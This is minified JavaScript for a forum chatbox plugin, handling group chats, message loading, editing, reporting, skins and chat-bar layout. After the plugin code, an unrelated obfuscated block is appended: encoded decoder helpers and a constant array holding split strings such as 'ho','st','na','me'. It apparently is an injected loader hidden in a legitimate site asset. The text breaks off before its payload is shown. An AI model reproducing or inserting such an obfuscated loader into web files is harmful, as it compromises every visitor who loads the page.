if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var kSVikz,xqRJab,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const Nx9cH49=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,128,null,!0,!1,172,2,181,"on","ho","st","na","me","to",209,".",214,199,219,221,223,16,512,15,3,4,1023,192,31,224,18,32,5,24,10,19,64,65535,225,238,239,240,241,251,256,263,220,289,33554432,67108864,294,295,312,313,222,323,326,333,337,338,346,343,334,357,"t",132,406,410,411,412,413,429,395,453,458,464,471,484,488,200,481,482,"id",497,"he",161,162,163,149,129,148,562,566,60,575,1000,583,603,"e",611,139,544,137,628,167,632,634,642,643,644,645,648,650,651,"#",393,633,"=",";",622,"g",660,671,682,662,710,706,707,714,732,545,546,547,153,130,143,697,681,700,701,703,704,30,705,715,716,717,"-v",718,729,730,708,144,768,")",740,741,742,743,761,762,763,764,765,744,751,781,",",792,539,156,813,814,824,821,"ui",736,620,"ok",131,849,848,858,823,812,839,842,841,735,661,658,890,900,902,904,891,892,905,711,712,908,911,913,919,893,925,778,929,895,896,894,906,937,907,936,909,935,912,920,897,899,922,923,"@",924,903,901," ",921,888,898,"ip",914,915,916,917,939,932,960,954,955,882,612,828,830,734,974,975,656,739,952,766,811,981,737,984,548,968,969,863,557,624,957,621,780,"r",980,1002,1003,1004,1005,1006,1007,1012,994,1015,1017,1016,1018,883,829,832,833,834,835,836,837,838,757,861,862,866,868,872,873,876,877,878,881,733,804,885,"s",993,1026,"x",1043,990,992,864,"L",1024,1032,874,959,825,875,1036,970,1067,1073,1076,1078,540,1079,887,1081,1074,1089,619,869,870,1090,1030,140,136,155,164,166,392,626,753,538,141,1091,1086,"ed",1115,1119,150,998,1049,805,"er",1122,135,756,1044,1046,1047,1127,134,1130,138,152,702,1133,1134,1135,1136,1137,"d",1139,1140,50,1143,1144,1145,1041,1100,"et",1048,985,986,987,879,880,997,1172,1175,826,827,1112,1064,1162,1077,1165,1166,556,696,1191,1053,819,1019,"D",1059,1154,1180,1174,1181,1183,1185,1186,1187,889,964,1184,1189,1202,1150,1151,151,1218,1010,1223,154];function lZwSV8(kSVikz){var 